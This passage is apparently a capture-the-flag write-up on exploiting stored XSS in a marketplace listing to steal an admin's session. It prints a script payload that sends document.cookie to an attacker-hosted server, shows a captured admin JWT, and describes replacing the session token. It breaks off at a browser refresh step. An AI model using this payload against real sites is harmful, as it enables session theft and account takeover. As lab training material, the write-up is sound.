
The "Description" is vulnerable to XSS! Also, if you see it carefully, there is a link to "Contact the listing author". Let's check that out!


It seems like we can send a message to the item's author! Let's test XSS again!



Nope, it's not vulnerable to XSS.
Hmm… What if we can capture a user's cookie? So we can login as that user?
I also notice that we can report a listing to admin!



Hmm… What if we can leverage the XSS vunlerability to capture admin's "token" cookie?? This would allow us to login as admin!
To achieve this, I'll:
- host a website via python's
http.servermodule:

- Craft a XSS payload:
XSS payload:
<script>document.write('<img src="http://YOUR_VPN_IP_ADDRESS/?'+document.cookie+' "/>')</script>
This will create an image in the listing, and capture an user's cookies.
- Create a new listing with the XSS payload in above:

After created, you should see your cookies:

- Click "Report listing to admins":


- Captured admin's cookies!:


token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NjE4NTAxMDJ9.CghyCdJOW-5TqjD2vkqPMZzuxOE5CQnS0dSvnLvQPxQ
- Change your token value to admin's value:

- Hard refresh(
Ctrl+r) your browser:
